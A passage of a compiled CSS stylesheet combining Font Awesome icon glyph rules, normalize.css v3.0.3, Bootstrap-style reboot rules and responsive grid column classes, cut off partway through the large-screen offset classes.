.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before, .fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before, .fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before, .fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before, .fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before, .fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before, .fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before, .fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before, .fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before, .fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before, .fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before, .fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before, .fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before, .fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before, .fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before, .fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before, .fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before, .fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before, .fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before, .fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-google-plus-circle:before, .fa-google-plus-official:before {
  content: "\f2b3";
}
.fa-fa:before, .fa-font-awesome:before {
  content: "\f2b4";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}
audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden], template {
  display: none;
}
a {
  background-color: transparent;
}
a:active {
  outline: 0;
}
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b, strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button, select {
  text-transform: none;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled], html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td, th {
  padding: 0;
}
@media print {
  *, *::before, *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr, img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }
  h2, h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret, .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td, .table th {
    background-color: #fff !important;
  }
  .table-bordered th, .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
html {
  box-sizing: border-box;
}
*, *::before, *::after {
  box-sizing: inherit;
}
@-moz-viewport {
  width: device-width;
}
@-ms-viewport {
  width: device-width;
}
@-o-viewport {
  width: device-width;
}
@-webkit-viewport {
  width: device-width;
}
@viewport {
  width: device-width;
}
html {
  font-size: 16px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
[tabindex="-1"]:focus {
  outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
p {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[title], abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #818a91;
}
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
ol, ul, dl {
  margin-top: 0;
  margin-bottom: 1rem;
}
ol ol, ul ul, ol ul, ul ol {
  margin-bottom: 0;
}
dt {
  font-weight: bold;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote {
  margin: 0 0 1rem;
}
a {
  color: #0275d8;
  text-decoration: none;
}
a:focus, a:hover {
  color: #014c8c;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
pre {
  margin-top: 0;
  margin-bottom: 1rem;
}
figure {
  margin: 0 0 1rem;
}
img {
  vertical-align: middle;
}
[role="button"] {
  cursor: pointer;
}
a, area, button, [role="button"], input, label, select, summary, textarea {
  touch-action: manipulation;
}
table {
  background-color: transparent;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #818a91;
  text-align: left;
  caption-side: bottom;
}
th {
  text-align: left;
}
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
input, button, select, textarea {
  margin: 0;
  line-height: inherit;
  border-radius: 0;
}
textarea {
  resize: vertical;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
}
input[type="search"] {
  box-sizing: inherit;
  -webkit-appearance: none;
}
output {
  display: inline-block;
}
[hidden] {
  display: none !important;
}
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 30px;
  padding-right: 30px;
}
.container::after {
  content: "";
  display: table;
  clear: both;
}
@media (min-width: 544px) {
  .container {
    max-width: 576px;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 940px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}
.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 30px;
  padding-right: 30px;
}
.container-fluid::after {
  content: "";
  display: table;
  clear: both;
}
.row {
  margin-left: -30px;
  margin-right: -30px;
}
.row::after {
  content: "";
  display: table;
  clear: both;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 30px;
  padding-right: 30px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-1 {
  width: 8.33333%;
}
.col-xs-2 {
  width: 16.66667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4 {
  width: 33.33333%;
}
.col-xs-5 {
  width: 41.66667%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-7 {
  width: 58.33333%;
}
.col-xs-8 {
  width: 66.66667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  width: 83.33333%;
}
.col-xs-11 {
  width: 91.66667%;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-pull-1 {
  right: 8.33333%;
}
.col-xs-pull-2 {
  right: 16.66667%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-4 {
  right: 33.33333%;
}
.col-xs-pull-5 {
  right: 41.66667%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-7 {
  right: 58.33333%;
}
.col-xs-pull-8 {
  right: 66.66667%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-10 {
  right: 83.33333%;
}
.col-xs-pull-11 {
  right: 91.66667%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-push-1 {
  left: 8.33333%;
}
.col-xs-push-2 {
  left: 16.66667%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-4 {
  left: 33.33333%;
}
.col-xs-push-5 {
  left: 41.66667%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-7 {
  left: 58.33333%;
}
.col-xs-push-8 {
  left: 66.66667%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-10 {
  left: 83.33333%;
}
.col-xs-push-11 {
  left: 91.66667%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
.col-xs-offset-1 {
  margin-left: 8.33333%;
}
.col-xs-offset-2 {
  margin-left: 16.66667%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-4 {
  margin-left: 33.33333%;
}
.col-xs-offset-5 {
  margin-left: 41.66667%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-7 {
  margin-left: 58.33333%;
}
.col-xs-offset-8 {
  margin-left: 66.66667%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-10 {
  margin-left: 83.33333%;
}
.col-xs-offset-11 {
  margin-left: 91.66667%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
@media (min-width: 544px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333%;
  }
  .col-sm-2 {
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8 {
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333%;
  }
  .col-sm-11 {
    width: 91.66667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 768px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333%;
  }
  .col-md-2 {
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8 {
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333%;
  }
  .col-md-11 {
    width: 91.66667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333%;
  }
  .col-lg-2 {
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8 {
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333%;
  }
  .col-lg-11 {
    width: 91.66667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
